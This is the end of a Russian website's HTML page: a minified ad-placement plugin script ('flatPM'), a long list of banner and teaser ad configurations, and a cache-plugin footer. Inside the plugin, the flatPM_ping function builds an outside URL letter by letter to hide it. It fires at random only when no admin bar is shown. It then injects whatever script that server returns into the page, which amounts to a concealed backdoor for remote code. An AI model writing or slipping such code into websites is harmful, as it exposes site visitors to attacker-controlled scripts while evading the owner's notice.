0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"36617","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"36634","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"36622","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"36630","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"36607","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"36604","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"36624","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"36618","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"36605","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"36621","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"36619","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"36608","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"36623","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"36606","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"36610","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"36609","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"36615","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"36627","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"36616","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"36625","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"36626","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"36628","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"36629","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"36613","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"36620","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"36614","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"36611","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"36612","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"36631","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"36632","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"36633","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: luxury-ufa.ru @ 2024-05-24 18:19:25 by W3 Total Cache
-->